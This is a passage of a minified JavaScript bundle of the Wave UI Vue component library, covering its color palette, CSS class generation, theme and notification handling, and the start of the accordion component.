      { label: "pink-light6", color: "#fdebf1" },
      { label: "pink-light5", color: "#faccdc" },
      { label: "pink-light4", color: "#f7adc6" },
      { label: "pink-light3", color: "#f48eb1" },
      { label: "pink-light2", color: "#f16f9b" },
      { label: "pink-light1", color: "#ee5085" },
      { label: "pink-dark1", color: "#d31555" },
      { label: "pink-dark2", color: "#b6124a" },
      { label: "pink-dark3", color: "#990f3e" },
      { label: "pink-dark4", color: "#7c0c32" },
      { label: "pink-dark5", color: "#600927" },
      { label: "pink-dark6", color: "#43071b" }
    ]
  },
  {
    label: "purple",
    color: "#a741b9",
    shades: [
      { label: "purple-light6", color: "#f9f2fa" },
      { label: "purple-light5", color: "#eed9f2" },
      { label: "purple-light4", color: "#e3c1e9" },
      { label: "purple-light3", color: "#d8a8e1" },
      { label: "purple-light2", color: "#cd90d8" },
      { label: "purple-light1", color: "#c277cf" },
      { label: "purple-dark1", color: "#9239a2" },
      { label: "purple-dark2", color: "#7d318a" },
      { label: "purple-dark3", color: "#682873" },
      { label: "purple-dark4", color: "#53205b" },
      { label: "purple-dark5", color: "#3d1844" },
      { label: "purple-dark6", color: "#28102d" }
    ]
  },
  {
    label: "deep-purple",
    color: "#673ab7",
    shades: [
      { label: "deep-purple-light6", color: "#f1edf9" },
      { label: "deep-purple-light5", color: "#daceef" },
      { label: "deep-purple-light4", color: "#c2afe6" },
      { label: "deep-purple-light3", color: "#ab90dc" },
      { label: "deep-purple-light2", color: "#9471d2" },
      { label: "deep-purple-light1", color: "#7c52c8" },
      { label: "deep-purple-dark1", color: "#5b33a1" },
      { label: "deep-purple-dark2", color: "#4e2c8b" },
      { label: "deep-purple-dark3", color: "#422575" },
      { label: "deep-purple-dark4", color: "#351e5f" },
      { label: "deep-purple-dark5", color: "#291749" },
      { label: "deep-purple-dark6", color: "#1c1033" }
    ]
  },
  {
    label: "indigo",
    color: "#3f51b5",
    shades: [
      { label: "indigo-light6", color: "#eff1fa" },
      { label: "indigo-light5", color: "#d1d6ef" },
      { label: "indigo-light4", color: "#b3bae4" },
      { label: "indigo-light3", color: "#949fda" },
      { label: "indigo-light2", color: "#7684cf" },
      { label: "indigo-light1", color: "#5869c5" },
      { label: "indigo-dark1", color: "#37479f" },
      { label: "indigo-dark2", color: "#303e8a" },
      { label: "indigo-dark3", color: "#283474" },
      { label: "indigo-dark4", color: "#212a5f" },
      { label: "indigo-dark5", color: "#192149" },
      { label: "indigo-dark6", color: "#121734" }
    ]
  },
  {
    label: "blue",
    color: "#2196f3",
    shades: [
      { label: "blue-light6", color: "#e6f3fe" },
      { label: "blue-light5", color: "#c6e4fc" },
      { label: "blue-light4", color: "#a5d4fa" },
      { label: "blue-light3", color: "#84c5f8" },
      { label: "blue-light2", color: "#63b5f7" },
      { label: "blue-light1", color: "#42a6f5" },
      { label: "blue-dark1", color: "#0c85e5" },
      { label: "blue-dark2", color: "#0b72c4" },
      { label: "blue-dark3", color: "#095fa3" },
      { label: "blue-dark4", color: "#074c82" },
      { label: "blue-dark5", color: "#053961" },
      { label: "blue-dark6", color: "#032540" }
    ]
  },
  {
    label: "light-blue",
    color: "#03a9f4",
    shades: [
      { label: "light-blue-light6", color: "#e7f7ff" },
      { label: "light-blue-light5", color: "#c0ebfe" },
      { label: "light-blue-light4", color: "#98defe" },
      { label: "light-blue-light3", color: "#71d2fd" },
      { label: "light-blue-light2", color: "#4ac5fd" },
      { label: "light-blue-light1", color: "#22b9fc" },
      { label: "light-blue-dark1", color: "#0393d5" },
      { label: "light-blue-dark2", color: "#027eb6" },
      { label: "light-blue-dark3", color: "#026896" },
      { label: "light-blue-dark4", color: "#015277" },
      { label: "light-blue-dark5", color: "#013d58" },
      { label: "light-blue-dark6", color: "#012739" }
    ]
  },
  {
    label: "cyan",
    color: "#04cbe5",
    shades: [
      { label: "cyan-light6", color: "#e9fcff" },
      { label: "cyan-light5", color: "#baf6fe" },
      { label: "cyan-light4", color: "#8bf0fd" },
      { label: "cyan-light3", color: "#5ceafc" },
      { label: "cyan-light2", color: "#2ce3fb" },
      { label: "cyan-light1", color: "#04d8f4" },
      { label: "cyan-dark1", color: "#04b2c8" },
      { label: "cyan-dark2", color: "#0398ac" },
      { label: "cyan-dark3", color: "#037f8f" },
      { label: "cyan-dark4", color: "#026673" },
      { label: "cyan-dark5", color: "#024c56" },
      { label: "cyan-dark6", color: "#01333a" }
    ]
  },
  {
    label: "teal",
    color: "#1db3a8",
    shades: [
      { label: "teal-light6", color: "#e2faf9" },
      { label: "teal-light5", color: "#b8f3ef" },
      { label: "teal-light4", color: "#8eede6" },
      { label: "teal-light3", color: "#64e6dc" },
      { label: "teal-light2", color: "#39dfd3" },
      { label: "teal-light1", color: "#20c7bb" },
      { label: "teal-dark1", color: "#199b92" },
      { label: "teal-dark2", color: "#15847c" },
      { label: "teal-dark3", color: "#116c65" },
      { label: "teal-dark4", color: "#0e544f" },
      { label: "teal-dark5", color: "#0a3c39" },
      { label: "teal-dark6", color: "#062523" }
    ]
  },
  {
    label: "green",
    color: "#4caf50",
    shades: [
      { label: "green-light6", color: "#edf7ed" },
      { label: "green-light5", color: "#d2ebd3" },
      { label: "green-light4", color: "#b7e0b8" },
      { label: "green-light3", color: "#9bd49e" },
      { label: "green-light2", color: "#80c883" },
      { label: "green-light1", color: "#65bc69" },
      { label: "green-dark1", color: "#439b47" },
      { label: "green-dark2", color: "#3a863d" },
      { label: "green-dark3", color: "#327234" },
      { label: "green-dark4", color: "#295e2b" },
      { label: "green-dark5", color: "#204a22" },
      { label: "green-dark6", color: "#173518" }
    ]
  },
  {
    label: "light-green",
    color: "#90d73f",
    shades: [
      { label: "light-green-light6", color: "#f4fbec" },
      { label: "light-green-light5", color: "#e5f6d3" },
      { label: "light-green-light4", color: "#d7f1b9" },
      { label: "light-green-light3", color: "#c8eba0" },
      { label: "light-green-light2", color: "#b9e687" },
      { label: "light-green-light1", color: "#abe16d" },
      { label: "light-green-dark1", color: "#80cc2a" },
      { label: "light-green-dark2", color: "#70b225" },
      { label: "light-green-dark3", color: "#609820" },
      { label: "light-green-dark4", color: "#4f7d1a" },
      { label: "light-green-dark5", color: "#3f6315" },
      { label: "light-green-dark6", color: "#2e490f" }
    ]
  },
  {
    label: "lime",
    color: "#cee029",
    shades: [
      { label: "lime-light6", color: "#fafce9" },
      { label: "lime-light5", color: "#f4f8ce" },
      { label: "lime-light4", color: "#edf4b2" },
      { label: "lime-light3", color: "#e7f097" },
      { label: "lime-light2", color: "#e1ec7b" },
      { label: "lime-light1", color: "#dae85f" },
      { label: "lime-dark1", color: "#bbcc1e" },
      { label: "lime-dark2", color: "#a1b01a" },
      { label: "lime-dark3", color: "#889516" },
      { label: "lime-dark4", color: "#6f7912" },
      { label: "lime-dark5", color: "#565d0e" },
      { label: "lime-dark6", color: "#3c420a" }
    ]
  },
  {
    label: "yellow",
    color: "#ffe70f",
    shades: [
      { label: "yellow-light6", color: "#fffce0" },
      { label: "yellow-light5", color: "#fff9c4" },
      { label: "yellow-light4", color: "#fff6a8" },
      { label: "yellow-light3", color: "#fff38c" },
      { label: "yellow-light2", color: "#fff170" },
      { label: "yellow-light1", color: "#ffee54" },
      { label: "yellow-dark1", color: "#eed700" },
      { label: "yellow-dark2", color: "#cfba00" },
      { label: "yellow-dark3", color: "#af9e00" },
      { label: "yellow-dark4", color: "#908100" },
      { label: "yellow-dark5", color: "#706500" },
      { label: "yellow-dark6", color: "#504800" }
    ]
  },
  {
    label: "amber",
    color: "#ffc107",
    shades: [
      { label: "amber-light6", color: "#fffaed" },
      { label: "amber-light5", color: "#fff1c6" },
      { label: "amber-light4", color: "#ffe7a0" },
      { label: "amber-light3", color: "#ffde7a" },
      { label: "amber-light2", color: "#ffd454" },
      { label: "amber-light1", color: "#ffcb2d" },
      { label: "amber-dark1", color: "#e6ad00" },
      { label: "amber-dark2", color: "#c79500" },
      { label: "amber-dark3", color: "#a77d00" },
      { label: "amber-dark4", color: "#886600" },
      { label: "amber-dark5", color: "#684e00" },
      { label: "amber-dark6", color: "#483600" }
    ]
  },
  {
    label: "orange",
    color: "#ff9800",
    shades: [
      { label: "orange-light6", color: "#fff5e6" },
      { label: "orange-light5", color: "#ffe5bf" },
      { label: "orange-light4", color: "#ffd699" },
      { label: "orange-light3", color: "#ffc673" },
      { label: "orange-light2", color: "#ffb74d" },
      { label: "orange-light1", color: "#ffa726" },
      { label: "orange-dark1", color: "#df8500" },
      { label: "orange-dark2", color: "#c07200" },
      { label: "orange-dark3", color: "#a05f00" },
      { label: "orange-dark4", color: "#814d00" },
      { label: "orange-dark5", color: "#613a00" },
      { label: "orange-dark6", color: "#412700" }
    ]
  },
  {
    label: "deep-orange",
    color: "#ff6825",
    shades: [
      { label: "deep-orange-light6", color: "#fff0e9" },
      { label: "deep-orange-light5", color: "#ffd9c8" },
      { label: "deep-orange-light4", color: "#ffc2a8" },
      { label: "deep-orange-light3", color: "#ffac87" },
      { label: "deep-orange-light2", color: "#ff9566" },
      { label: "deep-orange-light1", color: "#ff7f46" },
      { label: "deep-orange-dark1", color: "#ff5205" },
      { label: "deep-orange-dark2", color: "#e54600" },
      { label: "deep-orange-dark3", color: "#c53d00" },
      { label: "deep-orange-dark4", color: "#a63300" },
      { label: "deep-orange-dark5", color: "#862900" },
      { label: "deep-orange-dark6", color: "#661f00" }
    ]
  },
  {
    label: "red",
    color: "#fa3317",
    shades: [
      { label: "red-light6", color: "#fee3df" },
      { label: "red-light5", color: "#fec6be" },
      { label: "red-light4", color: "#fdaa9e" },
      { label: "red-light3", color: "#fc8d7d" },
      { label: "red-light2", color: "#fc705d" },
      { label: "red-light1", color: "#fb543c" },
      { label: "red-dark1", color: "#ec2205" },
      { label: "red-dark2", color: "#cd1d04" },
      { label: "red-dark3", color: "#ae1904" },
      { label: "red-dark4", color: "#8f1403" },
      { label: "red-dark5", color: "#701002" },
      { label: "red-dark6", color: "#520c02" }
    ]
  },
  {
    label: "brown",
    color: "#845848",
    shades: [
      { label: "brown-light6", color: "#f2eae7" },
      { label: "brown-light5", color: "#e2d1ca" },
      { label: "brown-light4", color: "#d2b7ad" },
      { label: "brown-light3", color: "#c39e90" },
      { label: "brown-light2", color: "#b38473" },
      { label: "brown-light1", color: "#a16b58" },
      { label: "brown-dark1", color: "#744d3f" },
      { label: "brown-dark2", color: "#634236" },
      { label: "brown-dark3", color: "#53372d" },
      { label: "brown-dark4", color: "#422c24" },
      { label: "brown-dark5", color: "#32211b" },
      { label: "brown-dark6", color: "#211612" }
    ]
  },
  {
    label: "blue-grey",
    color: "#6c8693",
    shades: [
      { label: "blue-grey-light6", color: "#f0f3f4" },
      { label: "blue-grey-light5", color: "#dae1e4" },
      { label: "blue-grey-light4", color: "#c4cfd4" },
      { label: "blue-grey-light3", color: "#aebcc4" },
      { label: "blue-grey-light2", color: "#98aab3" },
      { label: "blue-grey-light1", color: "#8298a3" },
      { label: "blue-grey-dark1", color: "#5f7581" },
      { label: "blue-grey-dark2", color: "#51656f" },
      { label: "blue-grey-dark3", color: "#44545c" },
      { label: "blue-grey-dark4", color: "#36444a" },
      { label: "blue-grey-dark5", color: "#293338" },
      { label: "blue-grey-dark6", color: "#1c2226" }
    ]
  },
  {
    label: "grey",
    color: "#848484",
    shades: [
      { label: "grey-light6", color: "#f7f7f7" },
      { label: "grey-light5", color: "#e4e4e4" },
      { label: "grey-light4", color: "#d1d1d1" },
      { label: "grey-light3", color: "#bdbdbd" },
      { label: "grey-light2", color: "#aaaaaa" },
      { label: "grey-light1", color: "#979797" },
      { label: "grey-dark1", color: "#747474" },
      { label: "grey-dark2", color: "#646464" },
      { label: "grey-dark3", color: "#555555" },
      { label: "grey-dark4", color: "#454545" },
      { label: "grey-dark5", color: "#353535" },
      { label: "grey-dark6", color: "#252525" }
    ]
  },
  { label: "black", color: "#000" },
  { label: "white", color: "#fff" },
  { label: "transparent", color: "transparent" },
  { label: "inherit", color: "inherit" }
], ko = {
  cssScope: ".w-app",
  baseIncrement: 4
};
let hs = { keys: [], values: [] }, As = null;
const fd = (e, t) => {
  let o = "";
  const n = {}, { info: s, warning: i, success: l, error: r, shades: a, ...d } = e, { cssScope: c } = ko;
  for (const p in d)
    o += `${c} .${p}--bg{background-color:var(--w-${p}-color)}${c} .${p}{color:var(--w-${p}-color)}`;
  for (const p in a)
    o += `${c} .${p}--bg{background-color:${a[p]}}${c} .${p}{color:${a[p]}}`;
  const u = { ...d, info: s, warning: i, success: l, error: r };
  for (const p in u)
    n[p] = u[p]?.color ?? u[p];
  if (t)
    for (const p in a)
      n[p] = a[p];
  let h = "";
  return Object.entries(n).forEach(([p, m]) => {
    h += `--w-${p}-color: ${m};`;
  }), `:root{${h}}${o}`;
}, md = (e, t) => {
  let o = "";
  const { cssScope: n } = ko;
  return e.forEach(({ min: s, label: i }) => {
    if (i === "xs")
      for (let l = 0; l < t; l++)
        o += `${n} .${i}${t - l}{width:${parseFloat(((t - l) * 100 / t).toFixed(4))}%;}`;
    else {
      o += `@media(min-width:${s}px){`;
      for (let l = 0; l < t; l++)
        o += `${n} .${i}${t - l}{width:${parseFloat(((t - l) * 100 / t).toFixed(4))}%;}`;
      o += "}";
    }
  }), o;
}, wd = (e) => {
  let t = "";
  const { cssScope: o, baseIncrement: n } = ko, s = [
    "show{display:block}",
    "hide{display:none}",
    "d-flex{display:flex}",
    "d-iflex{display:inline-flex}",
    "d-block{display:block}",
    "d-iblock{display:inline-block}",
    "text-left{text-align:left}",
    "text-center{text-align:center}",
    "text-right{text-align:right}",
    "text-nowrap{white-space:nowrap}",
    "row{flex-direction:row}",
    "column{flex-direction:column}",
    "column-reverse{flex-direction:column-reverse}",
    "grow{flex-grow:1;flex-basis:auto}",
    "no-grow{flex-grow:0}",
    "shrink{flex-shrink:1;margin-left:auto;margin-right:auto}",
    "no-shrink{flex-shrink:0}",
    "wrap{flex-wrap: wrap}",
    "no-wrap{flex-wrap: nowrap}",
    "fill-width{width:100%}",
    "fill-height{height:100%}",
    "basis-zero{flex-basis:0}",
    "align-start{align-items:flex-start}",
    "align-center{align-items:center}",
    "align-end{align-items:flex-end}",
    "align-self-start{align-self:flex-start}",
    "align-self-center{align-self:center}",
    "align-self-end{align-self:flex-end}",
    "align-self-stretch{align-self:stretch}",
    "justify-start{justify-content:flex-start}",
    "justify-center{justify-content:center}",
    "justify-end{justify-content:flex-end}",
    "justify-space-between{justify-content:space-between}",
    "justify-space-around{justify-content:space-around}",
    "justify-space-evenly{justify-content:space-evenly}"
  ], i = Array(12).fill();
  return e.forEach(({ label: l, min: r }) => {
    l !== "xs" && (t += `@media(min-width:${r}px){` + s.map((a) => `${o} .${l}u-${a}`).join("") + // w-grid columns and gap.
    i.map((a, d) => `.w-grid.${l}u-columns${d + 1}{grid-template-columns:repeat(${d + 1},1fr);}`).join("") + i.map((a, d) => `.w-flex.${l}u-gap${d + 1},.w-grid.${l}u-gap${d + 1}{gap:${(d + 1) * n}px;}`).join("") + `.w-flex.${l}u-gap0,.w-flex.${l}u-gap0{gap:0}}`);
  }), e.forEach(({ label: l, min: r, max: a }) => {
    t += `@media (min-width:${r}px) and (max-width:${a}px){` + s.map((d) => `${o} .${l}-${d}`).join("") + // w-grid columns and gap.
    i.map((d, c) => `.w-grid.${l}-columns${c + 1}{grid-template-columns:repeat(${c + 1},1fr);}`).join("") + i.map((d, c) => `.w-flex.${l}-gap${c + 1},.w-grid.${l}-gap${c + 1}{gap:${(c + 1) * n}px;}`).join("") + `.w-flex.${l}-gap0,.w-flex.${l}-gap0{gap:0}}`;
  }), e.forEach(({ label: l, max: r }) => {
    l !== "xl" && (t += `@media (max-width:${r}px){` + s.map((a) => `${o} .${l}d-${a}`).join("") + // w-grid columns and gap.
    i.map((a, d) => `.w-grid.${l}d-columns${d + 1}{grid-template-columns:repeat(${d + 1},1fr);}`).join("") + i.map((a, d) => `.w-flex.${l}d-gap${d + 1},.w-grid.${l}d-gap${d + 1}{gap:${(d + 1) * n}px;}`).join("") + `.w-flex.${l}d-gap0,.w-flex.${l}d-gap0{gap:0}}`);
  }), t;
}, Ls = (e) => {
  const t = window.innerWidth, o = hs.values.slice(0);
  o.push(t), o.sort((s, i) => s - i);
  const n = hs.keys[o.indexOf(t)] || "xl";
  n !== As && (As = n, e.breakpoint = {
    name: n,
    xs: n === "xs",
    sm: n === "sm",
    md: n === "md",
    lg: n === "lg",
    xl: n === "xl",
    width: t
  }), e.breakpoint.width = window.innerWidth;
}, gd = (e) => {
  const { config: t } = e;
  if (hs = { keys: Object.keys(t.breakpoints), values: Object.values(t.breakpoints) }, !document.getElementById("wave-ui-styles")) {
    const o = document.createElement("style");
    o.id = "wave-ui-styles", o.innerHTML = yd(t);
    const n = document.head.querySelectorAll('style,link[rel="stylesheet"]')[0];
    n ? n.before(o) : document.head.appendChild(o);
  }
  Ls(e), window.addEventListener("resize", () => Ls(e));
}, bd = (e, t, o) => {
  if (!document.getElementById("wave-ui-colors")) {
    const n = document.createElement("style");
    n.id = "wave-ui-colors", n.innerHTML = fd(e, t);
    const s = document.head.querySelectorAll('style,link[rel="stylesheet"]')[0];
    s ? s.before(n) : document.head.appendChild(n);
  }
}, yd = (e) => {
  const t = Object.entries(e.breakpoints), o = t.map(([i, l], r) => {
    const [, a = 0] = t[r - 1] || [];
    return { label: i, min: a ? a + 1 : 0, max: l };
  }), n = getComputedStyle(document.documentElement);
  ko.cssScope = n.getPropertyValue("--w-css-scope"), ko.baseIncrement = parseInt(n.getPropertyValue("--w-base-increment"));
  let s = "";
  return s += md(o, e.css.grid), e.css.breakpointLayoutClasses && (s += wd(o)), s;
}, vd = window.Vue.renderList, Ms = window.Vue.Fragment, Io = window.Vue.openBlock, Os = window.Vue.createElementBlock, _d = window.Vue.createElementVNode, Cd = window.Vue.resolveComponent, kd = window.Vue.mergeProps, zs = window.Vue.withCtx, Fs = window.Vue.createBlock, Vd = window.Vue.createCommentVNode, Sd = window.Vue.TransitionGroup, $d = window.Vue.normalizeClass, Bd = window.Vue.createVNode, Ed = window.Vue.Teleport, Td = ["innerHTML"];
function Id(e, t, o, n, s, i) {
  const l = Cd("w-alert");
  return Io(), Fs(Ed, { to: ".w-app" }, [
    Bd(Sd, {
      class: $d(["w-notification-manager", { "w-notification-manager--left": i.conf.align === "left" }]),
      tag: "div",
      name: i.transition,
      appear: ""
    }, {
      default: zs(() => [
        (Io(!0), Os(Ms, null, vd(i.notifications, (r) => (Io(), Os(Ms, null, [
          r._value ? (Io(), Fs(l, kd({
            class: "white--bg",
            key: r._uid,
            modelValue: r._value,
            "onUpdate:modelValue": (a) => r._value = a,
            onClose: r.dismiss,
            ref_for: !0
          }, i.notifProps(r)), {
            default: zs(() => [
              _d("div", {
                innerHTML: r.message
              }, null, 8, Td)
            ]),
            _: 2
          }, 1040, ["modelValue", "onUpdate:modelValue", "onClose"])) : Vd("", !0)
        ], 64))), 256))
      ]),
      _: 1
    }, 8, ["class", "name"])
  ]);
}
const b = (e, t) => {
  const o = e.__vccOpts || e;
  for (const [n, s] of t)
    o[n] = s;
  return o;
}, xd = {
  name: "w-notification-manager",
  computed: {
    conf() {
      return this.$waveui.config.notificationManager;
    },
    notifications() {
      return this.$waveui._notificationManager?.notifications;
    },
    // Possible transitions: slide-fade-down, slide-fade-left, slide-fade-right,
    // slide-left, slide-right, bounce, twist, fade, scale, scale-fade.
    transition() {
      return this.conf.transition ? this.conf.transition.replace("default", `slide-${this.conf.align === "left" ? "right" : "left"}`) : "";
    }
  },
  methods: {
    notifProps(e) {
      const { _value: t, _uid: o, message: n, timeout: s, ...i } = e;
      return i.dismiss && (i.dismiss = !0), i;
    }
  }
}, Rd = /* @__PURE__ */ b(xd, [["render", Id]]), Pd = window.Vue.createApp, Dd = window.Vue.defineComponent;
class wo {
  static #e;
  notifications;
  // Private fields.
  _uid;
  // A unique ID for each notification.
  _notificationDefaults;
  constructor() {
    if (wo.#e)
      return wo.#e;
    this.notifications = [], this._uid = 0, this._notificationDefaults = {
      _uid: 0,
      _value: !0,
      message: "",
      timeout: 4e3,
      dismiss: !0
    }, wo.#e = this;
  }
  notify(...t) {
    let o = {
      ...this._notificationDefaults,
      _uid: this._uid++
    };
    if (typeof t[0] == "object")
      o = { ...o, ...t[0] };
    else {
      const [n, s, i] = t;
      o = {
        ...o,
        message: n || "",
        [s === void 0 ? "info" : s]: !0,
        timeout: i || i === 0 ? parseFloat(i) : 4e3
      };
    }
    o.dismiss && (o.dismiss = () => this.dismiss(o._uid)), this.notifications.push(o), ~~o.timeout && setTimeout(() => this.dismiss(o._uid), o.timeout);
  }
  dismiss(t) {
    this.notifications = this.notifications.filter((o) => o._uid !== t);
  }
}
const Nd = (e, t, o) => {
  const n = document.createElement("div");
  e.appendChild(n);
  const s = Pd(Dd({
    ...Rd,
    inject: ["$waveui"]
  })).provide("$waveui", o);
  for (const i in t) {
    const l = t[i];
    s.component(l.name, { ...l, inject: ["$waveui"] });
  }
  s.mount(n), n.remove();
}, Ad = window.Vue.reactive, Ld = window.Vue.inject;
let Ks = !1;
const Md = (e) => {
  const t = window.matchMedia("(prefers-color-scheme: dark)");
  e.preferredTheme = t.matches ? "dark" : "light", e.switchTheme(e.preferredTheme), t.addEventListener("change", (o) => {
    e.preferredTheme = o.matches ? "dark" : "light", e.switchTheme(e.preferredTheme);
  });
}, Od = (e, t) => {
  for (const o in t)
    if (e.props?.[o])
      e.props[o].default = t[o];
    else {
      let n = !1;
      if (Array.isArray(e.mixins) && e.mixins.length) {
        for (const s of e.mixins)
          if (s?.props?.[o]) {
            s.props[o].default = t[o], n = !0;
            break;
          }
        n || Co(`Attempting to set a preset on a prop that doesn't exist: \`${e.name}.${o}\`.`);
        continue;
      }
    }
};
class Ye {
  static #e = !1;
  // Exposed as a global object and also `app.provide`d.
  // Accessible from this.$waveui, or inject('$waveui').
  $waveui = {
    breakpoint: {
      name: "",
      xs: !1,
      sm: !1,
      md: !1,
      lg: !1,
      xl: !1,
      width: null
    },
    config: {},
    colors: {},
    // Object of pairs of color-name => color hex.
    preferredTheme: null,
    // The user OS preferred theme (light or dark).
    theme: null,
    // The current theme (light or dark).
    _notificationManager: null,
    // Callable from this.$waveui.
    notify(...t) {
      this._notificationManager.notify(...t);
    },
    // Callable from this.$waveui.
    switchTheme(t, o = !1) {
      this.theme = t, document.documentElement.setAttribute("data-theme", t), document.head.querySelector("#wave-ui-colors")?.remove?.();
      const n = this.config.colors[this.theme];
      bd(n, this.config.css.colorShadeCssVariables), this.colors = Rs(n, Ns);
    }
  };
  static install(t, o = {}) {
    t.directive("focus", {
      // Wait for the next tick to focus the newly mounted element.
      mounted: (s) => setTimeout(() => s.focus(), 0)
    }), t.directive("scroll", {
      mounted: (s, i) => {
        const l = (r) => {
          i.value(r, s) && window.removeEventListener("scroll", l);
        };
        window.addEventListener("scroll", l);
      }
    });
    const { components: n = {} } = o || {};
    for (const s in n) {
      const i = n[s];
      o.presets?.[i.name] && Od(i, o.presets[i.name]), t.component(i.name, i);
    }
    t.mixin({
      // Add a mixin to capture the first mounted hook, trigger the Wave UI init then unregister the mixin straight away.
      beforeMount() {
        if (!Ks) {
          Ks = !0;
          const s = Ld("$waveui"), { config: i } = s, l = document.querySelector(i.on) || document.body;
          l.classList.add("w-app"), i.theme === "auto" ? Md(s) : s.switchTheme(i.theme, !0), gd(s), Nd(l, n, s), t._context.mixins.find((r) => r.mounted && delete r.mounted);
        }
      }
    }), new Ye(t, o), Ye.#e = !0;
  }
  constructor(t, o = {}) {
    if (Ye.#e)
      return;
    if (this.$waveui._notificationManager = new wo(), o.theme || (o.theme = "light"), o.colors) {
      const l = { ...o.colors };
      o.colors.light || (o.colors.light = l), o.colors.dark || (o.colors.dark = l), o.colors = { light: o.colors.light, dark: o.colors.dark };
    }
    let { components: n, ...s } = o;
    s = this.$waveui.config = Sa(s), s.css.colorShades && rd(s);
    const i = Ad(this.$waveui);
    t.config.globalProperties.$waveui = i, t.provide("$waveui", i), s.theme !== "auto" && (this.$waveui.colors = Rs(s.colors[s.theme], Ns));
  }
}
const zd = window.Vue.renderList, Fd = window.Vue.Fragment, ut = window.Vue.openBlock, xo = window.Vue.createElementBlock, Ws = window.Vue.resolveComponent, Ro = window.Vue.withModifiers, ct = window.Vue.normalizeClass, js = window.Vue.createBlock, Ki = window.Vue.createCommentVNode, Po = window.Vue.renderSlot, Wi = window.Vue.createElementVNode, Kd = window.Vue.withKeys, Wd = window.Vue.withCtx, jd = window.Vue.createVNode, Hd = ["aria-expanded"], qd = ["onClick", "onFocus", "onKeypress", "tabindex"], Ud = ["innerHTML"], Xd = ["innerHTML"];
function Yd(e, t, o, n, s, i) {
  const l = Ws("w-button"), r = Ws("w-transition-expand");
  return ut(), xo("div", {
    class: ct(["w-accordion", i.accordionClasses])
  }, [
    (ut(!0), xo(Fd, null, zd(e.accordionItems, (a, d) => (ut(), xo("div", {
      class: ct(["w-accordion__item", i.itemClasses(a)]),
      key: d,
      "aria-expanded": a._expanded ? "true" : "false"
    }, [
      Wi("div", {
        class: ct(["w-accordion__item-title", o.titleClass]),
        onClick: (c) => !a._disabled && i.toggleItem(a, c),
        onFocus: (c) => e.$emit("focus", i.getOriginalItem(a)),
        onKeypress: Kd((c) => !a._disabled && i.toggleItem(a, c), ["enter"]),
        tabindex: !a._disabled && 0
      }, [
        o.expandIcon && !o.expandIconRight ? (ut(), js(l, {
          key: 0,
          class: ct(["w-accordion__expand-icon", { "w-accordion__expand-icon--expanded": a._expanded, "w-accordion__expand-icon--rotate90": o.expandIconRotate90 }]),
          icon: a._expanded && o.collapseIcon || o.expandIcon,
          "icon-props": o.expandIconProps,
          disabled: a._disabled || null,
          tabindex: -1,
          text: "",
          onKeypress: t[0] || (t[0] = Ro(() => {
          }, ["stop"])),
          onClick: Ro((c) => !a._disabled && i.toggleItem(a, c), ["stop"])
        }, null, 8, ["icon", "icon-props", "disabled", "onClick", "class"])) : Ki("", !0),
        e.$slots[`item-title.${a.id || d + 1}`] ? Po(e.$slots, `item-title.${a.id || d + 1}`, {
          key: 1,
          item: i.getOriginalItem(a),
          expanded: a._expanded,
          index: d + 1
        }) : Po(e.$slots, "item-title", {
          key: 2,
          item: i.getOriginalItem(a),
          expanded: a._expanded,
          index: d + 1
        }, () => [
          Wi("div", {
            class: "grow",
            innerHTML: a[o.itemTitleKey]
          }, null, 8, Ud)
        ]),
        o.expandIcon && o.expandIconRight ? (ut(), js(l, {
          key: 3,
          class: ct(["w-accordion__expand-icon", { "w-accordion__expand-icon--expanded": a._expanded, "w-accordion__expand-icon--rotate90": o.expandIconRotate90 }]),
          icon: a._expanded && o.collapseIcon || o.expandIcon,
          text: "",
          onKeypress: t[1] || (t[1] = Ro(() => {
          }, ["stop"])),
          onClick: Ro((c) => !a._disabled && i.toggleItem(a, c), ["stop"])
        }, null, 8, ["icon", "onClick", "class"])) : Ki("", !0)
      ], 42, qd),
      jd(r, {
        y: "",
        onAfterLeave: (c) => i.onEndOfCollapse(a),
        duration: o.duration
      }, {
        default: Wd(() => [
          a._expanded ? (ut(), xo("div", {
            key: 0,
            class: ct(["w-accordion__item-content", o.contentClass])
          }, [
            e.$slots[`item-content.${a.id || d + 1}`] ? Po(e.$slots, `item-content.${a.id || d + 1}`, {
              key: 0,
              item: i.getOriginalItem(a),
              expanded: a._expanded,
              index: d + 1
            }) : Po(e.$slots, "item-content", {
              key: 1,
              item: i.getOriginalItem(a),
              expanded: a._expanded,
              index: d + 1
            }, () => [
              Wi("div", {
                innerHTML: a[o.itemContentKey]
              }, null, 8, Xd)
            ])
          ], 2)) : Ki("", !0)
        ]),
        _: 2
      }, 1032, ["onAfterLeave", "duration"])
    ], 10, Hd))), 128))
  ], 2);
}
const Gd = {
  name: "w-accordion",
  props: {
    modelValue: { type: Array },
    color: { type: String },
    bgColor: { type: String },
    items: { type: [Array, Number], required: !0 },
    itemColorKey: { type: String, default: "color" },
    // Support a different color per item.
    itemTitleKey: { type: String, default: "title" },
    itemContentKey: { type: String, default: "content" },
    itemClass: { type: String },
    titleClass: { type: String },
    contentClass: { type: String },
    expandIcon: { type: [String, Boolean], default: "wi-triangle-down" },
    expandIconRight: { type: Boolean },
    expandIconRotate90: { type: Boolean },
    expandIconProps: { type: Object, default: () => ({}) },
    expandSingle: { type: Boolean },
    collapseIcon: { type: String },
    shadow: { type: Boolean },
    duration: { type: Number, default: 250 },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: ["input", "update:modelValue", "focus", "item-expand", "item-collapsed"],
  data: () => ({
    accordionItems: []
  }),
  computed: {
    accordionClasses() {
      return {
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-accordion--dark": this.dark,
        "w-accordion--light": this.light,
        "w-accordion--shadow": this.shadow,
        "w-accordion--no-icon": !this.expandIcon && !this.collapseIcon,
        "w-accordion--icon-right": this.expandIcon && this.expandIconRight,
        "w-accordion--rotate-icon": this.expandIcon && !this.collapseIcon
      };
    }
  },
  methods: {
    toggleItem(e, t) {
      e._expanded = !e._expanded, this.expandSingle && this.accordionItems.forEach((n) => n._index !== e._index && (n._expanded = !1));
      const o = this.accordionItems.map((n) => n._expanded || !1);
      this.$emit("update:modelValue", o), this.$emit("input", o), this.$emit("item-expand", { item: e, expanded: e._expanded }), t.target.blur(), setTimeout(() => t.target.focus(), 300);
    },
    onEndOfCollapse(e) {
      this.$emit("item-collapsed", { item: e, expanded: e._expanded });
    },
    // Return the original accordion item (so there is no `_index`, etc.).
    getOriginalItem(e) {
      return this.items[e._index];
    },
    itemClasses(e) {
      return {
        [this.itemClass]: this.itemClass || null,
        "w-accordion__item--expanded": e._expanded,
        "w-accordion__item--disabled": e._disabled,
